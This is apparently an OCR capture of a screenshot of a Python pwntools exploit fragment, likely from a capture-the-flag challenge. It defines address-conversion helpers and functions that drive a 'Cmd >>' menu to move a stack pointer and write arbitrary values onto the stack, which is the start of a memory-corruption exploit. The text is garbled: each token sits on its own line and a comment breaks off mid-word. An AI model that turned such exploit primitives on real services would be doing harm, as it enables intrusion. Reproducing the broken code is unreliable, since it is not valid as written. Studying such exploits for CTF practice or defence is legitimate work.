
# Python's int is variable-length, so we must transfer th
def
parseInt2Addr
(
num
)
:
return
 u32
(
struct
.
pack
(
"i"
,
 num
)
)
def
parseAddr2Int
(
num
)
:
return
 unpack
(
"i"
,
 p32
(
num
)
)
[
0
]
def
chgtop_stack
(
p
,
 top
)
:
    p
.
recvuntil
(
"Cmd >>\n"
)
    p
.
sendline
(
"c"
)
    p
.
recvuntil
(
"Cmd >>\n"
)
    p
.
sendline
(
"p"
)
    p
.
recvuntil
(
"Cmd >>\n"
)
    p
.
sendline
(
"i %d"
%
 top
)
def
write_stack
(
p
,
 shift
,
 value
)
:
    chgtop_stack
(
p
,
 shift 
-
1
)
    p
.
recvuntil
(
"Cmd >>\n"
)
    p
.
sendline
(
"i %d"
%
 parseAddr2Int
(
value
)
)